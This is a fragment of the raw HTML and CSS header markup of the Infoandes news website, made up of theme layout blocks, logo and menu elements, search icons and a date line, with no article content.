 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_10{
margin-bottom:-10px !important;
position:relative;
}
}

</style>
<style>
/* custom css */
.tdb_mobile_search{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_mobile_search a{
                  display: inline-block !important;
                  position: relative;
                  text-align: center;
                  color: #4db2ec;
                }.tdb_mobile_search a > span{
                  display: flex;
                  align-items: center;
                  justify-content: center;
                }.tdb_mobile_search svg{
                  height: auto;
                }.tdb_mobile_search svg,
                .tdb_mobile_search svg *{
                  fill: #4db2ec;
                }#tdc-live-iframe .tdb_mobile_search a{
                  pointer-events: none;
                }.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_10 .tdb-header-search-button-mob{
                    color: #000000;
                }.tdi_10 .tdb-header-search-button-mob svg,
                .tdi_10 .tdb-header-search-button-mob svg *{
                    fill: #000000;
                }.tdi_10 .tdb-header-search-button-mob:hover{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_10 .tdb-header-search-button-mob i{
                    font-size: 17px;
                
                    width: 47.6px;
					height: 47.6px;
					line-height:  47.6px;
                }.tdi_10 .tdb-header-search-button-mob svg{
                    width: 17px;
                }.tdi_10 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 47.6px;
					height: 47.6px;
					display: flex;
                    justify-content: center;
                }
}
</style>
<div class="tdi_10_rand_style td-element-style"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_10_rand_style{
background-color:rgba(2,107,162,0) !important;
}
}
 </style></div><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_date tdi_11 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_11" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_11{
margin-top:0px !important;
}
}

</style>
<style>
/* custom css */
.tdb_header_date{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_date .tdb-block-inner{
                  display: flex;
                  align-items: baseline;
                }.tdb_header_date .tdb-head-date-txt{
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  line-height: 1;
                  color: #000;
                }.tdi_11{
                    display: inline-block;
                }.tdi_11 .tdb-head-date-txt{
                    color: #000000;
                }

/* phone */
@media (max-width: 767px){
.tdi_11 .tdb-head-date-txt{
                    font-family:PT Sans !important;font-weight:700 !important;text-transform:uppercase !important;
                }
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-head-date-txt">martes 3 de febrero del  2026</div></div></div> <!-- ./block --><div class="vc_row_inner tdi_13  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_13{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_13,
				.tdi_13 .tdc-inner-columns{
				    display: block;
				}.tdi_13 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_15  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_15{
                    vertical-align: baseline;
                }.tdi_15 .vc_column-inner > .wpb_wrapper,
				.tdi_15 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_15 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_17 "  style="height: 10px"></div><div class="td_block_wrap tdb_header_logo tdi_18 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_18" >
<style>
/* custom css */
.tdb_header_logo{
                  margin-bottom: 0;
                  clear: none;
                }.tdb_header_logo .tdb-logo-a,
                .tdb_header_logo h1{
                  display: flex;
                  pointer-events: auto;
                  align-items: flex-start;
                }.tdb_header_logo h1{
                  margin: 0;
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-img-wrap img{
                  display: block;
                }.tdb_header_logo .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                  display: none;
                }.tdb_header_logo .tdb-logo-svg-wrap svg{
                  width: 50px;
                  display: block;
                  transition: fill .3s ease;
                }.tdb_header_logo .tdb-logo-text-wrap{
                  display: flex;
                }.tdb_header_logo .tdb-logo-text-title,
                .tdb_header_logo .tdb-logo-text-tagline{
                  -webkit-transition: all 0.2s ease;
                  transition: all 0.2s ease;
                }.tdb_header_logo .tdb-logo-text-title{
                  background-size: cover;
                  background-position: center center;
                  font-size: 75px;
                  font-family: serif;
                  line-height: 1.1;
                  color: #222;
                  white-space: nowrap;
                }.tdb_header_logo .tdb-logo-text-tagline{
                  margin-top: 2px;
                  font-size: 12px;
                  font-family: serif;
                  letter-spacing: 1.8px;
                  line-height: 1;
                  color: #767676;
                }.tdb_header_logo .tdb-logo-icon{
                  position: relative;
                  font-size: 46px;
                  color: #000;
                }.tdb_header_logo .tdb-logo-icon-svg{
                  line-height: 0;
                }.tdb_header_logo .tdb-logo-icon-svg svg{
                  width: 46px;
                  height: auto;
                }.tdb_header_logo .tdb-logo-icon-svg svg,
                .tdb_header_logo .tdb-logo-icon-svg svg *{
                  fill: #000;
                }.tdi_18 .tdb-logo-a,
                .tdi_18 h1{
                   align-items: flex-start;
                
                    justify-content: center;
                }.tdi_18 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_18 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_18 .tdb-logo-text-tagline{
                    margin-top: 2px;
                    margin-left: 0;
                
                    display: block;
                }.tdi_18 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: center;
                }.tdi_18 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-title {
                    font-size: 36px;
                  }
                }@media (max-width: 767px) {
                  .tdb_header_logo .tdb-logo-text-tagline {
                    font-size: 11px;
                  }
                }

/* phone */
@media (max-width: 767px){
.tdi_18 .tdb-logo-a,
                .tdi_18 h1{
                    flex-direction: row;
                }.tdi_18 .tdb-logo-img{
                    max-width: 200px;
                }.tdi_18 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_18 .tdb-logo-text-title{
                    display: none;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/LogoH120.png" alt="infoandes-logo"  title="infoandes-title"  width="450" height="100" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">Infoandes</span></span></a></div></div> <!-- ./block --><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_20 "  style="height: 10px"></div></div></div></div></div><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_22 "  style="height: 1px">
<style scoped>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_22{
position:relative;
}
}

</style>
<div class="tdi_21_rand_style td-element-style" ><style>
/* phone */
@media (max-width: 767px)
{
.tdi_21_rand_style{
background-color:#000000 !important;
}
}
 </style></div></div></div></div></div></div></div></div>                    </div>
                                    <div class="td-header-mobile-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_23" class="tdc-zone"><div class="tdc_zone tdi_24  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_24{
                    min-height: 0;
                }.td-header-mobile-sticky-wrap.td-header-active{
                    opacity: 1;
                }.td-header-mobile-sticky-wrap{
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }

/* phone */
@media (max-width: 767px){
.td-header-mobile-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                }.td-header-mobile-sticky-wrap.td-header-active{
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }
}
</style><div id="tdi_25" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_26  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_26,
                .tdi_26 .tdc-columns{
                    min-height: 0;
                }.tdi_26 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #000000 !important;
                }.tdi_26,
				.tdi_26 .tdc-columns{
				    display: block;
				}.tdi_26 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_26{
padding-top:5px !important;
position:relative;
}
}

</style>
<div class="tdi_25_rand_style td-element-style" ><div class="td-element-style-before"><style>
/* phone */
@media (max-width: 767px)
{
.tdi_25_rand_style > .td-element-style-before{
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-image:url("http://192.168.0.40/wp_011_life_news/wp-content/uploads/2019/02/menu-bg.jpg") !important;
opacity:0.2 !important;
background-size:cover !important;
background-position:center top !important;
}
}
</style></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_28{
                    vertical-align: baseline;
                }.tdi_28 > .wpb_wrapper,
				.tdi_28 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_28 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_28 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_28 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_29{
margin-top:5px !important;
margin-left:-3px !important;
}
}

</style>
<style>
/* custom css */
.tdi_29{
                    display: inline-block;
                }.tdi_29 .tdb-logo-a,
                .tdi_29 h1{
                    flex-direction: row;
                
                    align-items: center;
                
                    justify-content: flex-start;
                }.tdi_29 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-text-tagline{
                    margin-top: 0px;
                    margin-left: 0;
                
                    display: block;
                
                    color: #aaaaaa;
                
                    font-family:Fira Sans !important;font-size:9px !important;font-weight:300 !important;;
                }.tdi_29 .tdb-logo-text-title{
                    display: block;
                
                    color: #ffffff;
                
                    font-family:Merriweather !important;font-size:20px !important;font-weight:700 !important;;
                }.tdi_29 .tdb-logo-text-wrap{
                    flex-direction: column;
                
                    align-items: flex-start;
                }.tdi_29 .tdb-logo-icon-svg svg{
                    width: 35px;
                }.tdi_29 .tdb-logo-icon{
                    margin-right: 5px;
                
                    top: 1px;
                
                    display: block;
                
                    color: #f5b000;
                }.tdi_29 .tdb-logo-icon:last-child{
                    margin-right: 0;
                }.tdi_29 .tdb-logo-icon-svg svg,
                .tdi_29 .tdb-logo-icon-svg svg *{
                    fill: #f5b000;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_29 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_29 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_29 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_29 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_29 .tdb-logo-img{
                    max-width: 50px;
                }.tdi_29 .tdb-logo-img-wrap{
                    margin-top: 0px;
                
                    margin-bottom: 0px;
                
                    margin-right: 10px;
                
                    margin-left: 0px;
                }.tdi_29 .tdb-logo-img-wrap:first-child{
                    margin-top: 0;
                
                    margin-left: 0;
                }.tdi_29 .tdb-logo-img-wrap:last-child{
                    margin-bottom: 0;
                
                    margin-right: 0;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_29 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_29 .tdb-logo-img{
                    max-width: 100px;
                }.tdi_29 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_29 .tdb-logo-text-title{
                    font-family:Merriweather !important;font-size:22px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://infoandes.pe/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://infoandes.pe/wp-content/uploads/2022/02/InfoAndesWhite.png" alt="infoandes-logo"  title="infoandes-title"  width="2084" height="834" /></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_menu tdi_30 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_30" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_30{
margin-top:-1px !important;
margin-right:-13px !important;
margin-bottom:-15px !important;
}
}

</style>
<style>
/* custom css */
.tdi_30{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_30 .tdb-mobile-menu-button i{
                    font-size: 27px;
                
                    width: 54px;
					height: 54px;
					line-height:  54px;
                }.tdi_30 .tdb-mobile-menu-button svg{
                    width: 27px;
                }.tdi_30 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 54px;
					height: 54px;
                }.tdi_30 .tdb-mobile-menu-button{
                    color: #ffffff;
                }.tdi_30 .tdb-mobile-menu-button svg,
                .tdi_30 .tdb-mobile-menu-button svg *{
                    fill: #ffffff;
                }.tdi_30 .tdb-mobile-menu-button:hover{
                    color: #f5b000;
                }.tdi_30 .tdb-mobile-menu-button:hover svg,
                .tdi_30 .tdb-mobile-menu-button:hover svg *{
                    fill: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_30 .tdb-mobile-menu-button i{
                    font-size: 21px;
                
                    width: 50.4px;
					height: 50.4px;
					line-height:  50.4px;
                }.tdi_30 .tdb-mobile-menu-button svg{
                    width: 21px;
                }.tdi_30 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{
                    width: 50.4px;
					height: 50.4px;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-mobile-menu-button" aria-label="menu-button" href="#"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M920.248 336.69h-571.617c-30.577 0-55.46-24.883-55.46-55.48 0-30.556 24.883-55.439 55.46-55.439h571.617c30.556 0 55.439 24.883 55.439 55.439 0 30.607-24.873 55.48-55.439 55.48v0zM117.35 350.207h-0.051c-37.949-0.041-68.915-30.966-68.956-68.905 0.041-38.031 31.007-68.997 68.956-69.007 38.021 0.010 68.987 30.976 69.007 68.925-0.031 38.011-30.986 68.946-68.956 68.987v0zM920.248 576.541h-571.617c-30.577 0-55.46-24.822-55.46-55.46 0-30.505 24.883-55.378 55.46-55.378h571.617c30.546 0 55.429 24.883 55.429 55.378 0 30.638-24.873 55.46-55.429 55.46v0zM117.422 590.15h-0.143c-37.98-0.154-68.864-31.078-68.966-68.966 0.102-37.949 30.976-68.915 68.966-69.028 38.062 0.113 68.977 31.078 69.048 68.895-0.082 38.021-30.986 68.956-68.905 69.1v0zM920.228 816.444h-571.597c-30.587 0-55.46-24.852-55.46-55.409 0-30.577 24.873-55.46 55.46-55.46h571.597c30.597 0 55.46 24.883 55.46 55.46 0 30.556-24.863 55.409-55.46 55.409v0zM117.422 830.002h-0.143c-37.929-0.092-68.895-31.037-68.936-68.946 0.041-38.042 31.007-69.007 68.977-69.028 38.001 0.020 68.966 30.986 68.987 68.925-0.031 38.011-30.945 68.956-68.884 69.048v0z"></path></svg></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_mobile_search tdi_31 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_31" >
<style>

/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_31{
margin-bottom:-10px !important;
}
}

</style>
<style>
/* custom css */
.tdi_31{
                    display: inline-block;
                
                    float: right;
                    clear: none;
                }.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 22px;
                
                    width: 55px;
					height: 55px;
					line-height:  55px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 22px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 55px;
					height: 55px;
					display: flex;
                    justify-content: center;
                }.tdi_31 .tdb-header-search-button-mob{
                    color: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob svg,
                .tdi_31 .tdb-header-search-button-mob svg *{
                    fill: #ffffff;
                }.tdi_31 .tdb-header-search-button-mob:hover{
                    color: #f5b000;
                }

/* phone */
@media (max-width: 767px){
.tdi_31 .tdb-header-search-button-mob i{
                    font-size: 17px;
                
                    width: 47.6px;
					height: 47.6px;
					line-height:  47.6px;
                }.tdi_31 .tdb-header-search-button-mob svg{
                    width: 17px;
                }.tdi_31 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{
                    width: 47.6px;
					height: 47.6px;
					display: flex;
                    justify-content: center;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-header-search-button-mob dropdown-toggle" href="#" role="button" aria-label="Search" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804zM376.197 351.691c-13.558-12.718-34.826-12.083-47.555 1.495-38.38 40.899-57.324 94.095-57.324 146.893 0 52.787 18.944 105.984 57.324 146.883 12.718 13.578 33.987 14.223 47.555 1.495 13.527-12.739 14.223-33.997 1.495-47.565-25.856-27.525-39.055-63.959-39.055-100.823 0-36.874 13.199-73.349 39.055-100.854 12.728-13.548 12.042-34.806-1.495-47.524z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_32" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_33  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_33,
                .tdi_33 .tdc-columns{
                    min-height: 0;
                }.tdi_33,
				.tdi_33 .tdc-columns{
				    display: block;
				}.tdi_33 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_35  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_35{
                    vertical-align: baseline;
                }.tdi_35 > .wpb_wrapper,
				.tdi_35 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_35 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_35 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_35 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_empty_space td_block_wrap vc_empty_space tdi_37 "  style="height: 50px">
<style scoped>

/* inline tdc_css att */

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_37{
margin-bottom:-20px !important;
}
}

</style></div></div></div></div></div></div></div>                    </div>
                
                    <div class="td-header-desktop-wrap ">
                        <div id="tdi_38" class="tdc-zone"><div class="tdc_zone tdi_39  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_39{
                    min-height: 0;
                }.td-header-desktop-wrap{
                    position: relative;
                }
/* inline tdc_css att */

.tdi_39{
z-index:2 !important;
position:relative;
}

</style>
<div class="tdi_38_rand_style td-element-style" ><style>
.tdi_38_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_40" class="tdc-row"><div class="vc_row tdi_41  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_41,
                .tdi_41 .tdc-columns{
                    min-height: 0;
                }.tdi_41,
				.tdi_41 .tdc-columns{
				    display: block;
				}.tdi_41 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_43  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_43{
                    vertical-align: baseline;
                }.tdi_43 > .wpb_wrapper,
				.tdi_43 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_43 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_43 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_43 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_45 ">
<style scoped>

/* inline tdc_css att */

.tdi_45{
margin-top:5px !important;
margin-bottom:5px !important;
}

</style><div class="td-fix-index"><div class="div-container" id="InfoAndesTopLeader">
    
</div></div></div></div></div></div></div><div id="tdi_46" class="tdc-row"><div class="vc_row tdi_47  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_47,
                .tdi_47 .tdc-columns{
                    min-height: 0;
                }.tdi_47 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }#tdi_46.tdc-rist-top-active .tdi_47 > .td-element-style:after,
                #tdi_46.tdc-rist-bottom-active .tdi_47 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background: -webkit-linear-gradient(0deg,#ffb83f,#ffcd3f);background: linear-gradient(0deg,#ffb83f,#ffcd3f);
                }.tdi_47,
				.tdi_47 .tdc-columns{
				    display: block;
				}.tdi_47 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_47{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:0px !important;
border-style:double !important;
z-index:1000 !important;
border-color:#888888 !important;
border-width:0 !important;
position:relative;
}

.tdi_47 .td_block_wrap{ text-align:left }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_47{
padding-top:6px !important;
}
}

</style>
<div class="tdi_46_rand_style td-element-style" ><style> 
.tdi_46_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(#ffffff, #ffffff) !important;
}
</style></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
position:relative;
}

</style>
<div class="tdi_48_rand_style td-element-style" ><style>
.tdi_48_rand_style{
background-color:rgba(255,255,255,0) !important;
}
 </style></div><div class="wpb_wrapper"><div class="vc_row_inner tdi_51  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_51,
				.tdi_51 .tdc-inner-columns{
                    min-height: 10px;
                
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: center;
				
				    align-items: center;
				}.tdi_51 > .td-element-style:after{
                    content: '' !important;
                    width: 100% !important;
                    height: 100% !important;
                    position: absolute !important;
                    top: 0 !important;
                    left: 0 !important;
                    z-index: 0 !important;
                    display: block !important;
                    background-color: #ffffff !important;
                }.tdi_51{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_51 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_51{
padding-bottom:0px !important;
}

.tdi_51 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_50_rand_style td-element-style" ></div><div class="vc_column_inner tdi_53  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_53{
                    vertical-align: baseline;
                }.tdi_53 .vc_column-inner > .wpb_wrapper,
				.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_53 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_53{
padding-bottom:0px !important;
}

